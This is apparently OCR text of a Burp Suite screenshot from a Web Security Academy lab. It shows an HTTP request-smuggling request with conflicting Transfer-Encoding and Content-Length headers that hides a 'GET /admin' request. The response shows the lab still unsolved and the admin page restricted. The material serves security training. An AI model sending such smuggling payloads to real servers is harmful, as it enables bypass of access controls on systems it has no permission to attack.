 Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Hackvertor
1 × +
Send Cancel < >
Target: https://0acb00070421fb6f80f2214f000d00cc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host:
0acb00070421fb6f80f2214f000d00cc.web-security-academy.
net
3 Cookie: session=DjM7Xy4s5aZMA7KOldgwSSAhIF3vQQWM
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6 Content-Length: 59
7
8 0
9
10 GET /admin HTTP/1.1
11 Content-Length: 12
12
13 userid=test
14
15
Response
Pretty Raw Hex Render \n
widgetcontainer-lab-status
is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available if
logged in as an administrator
53 </div>
54 </section>
55 <div class="footer-wrapper">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 8
Response headers 4